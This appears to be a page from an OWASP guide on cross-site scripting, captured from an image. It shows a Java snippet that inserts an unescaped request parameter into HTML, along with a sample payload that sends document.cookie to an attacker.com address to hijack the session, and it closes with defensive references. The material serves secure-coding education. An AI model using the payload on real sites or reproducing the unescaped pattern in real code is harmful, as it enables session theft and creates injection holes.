 Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection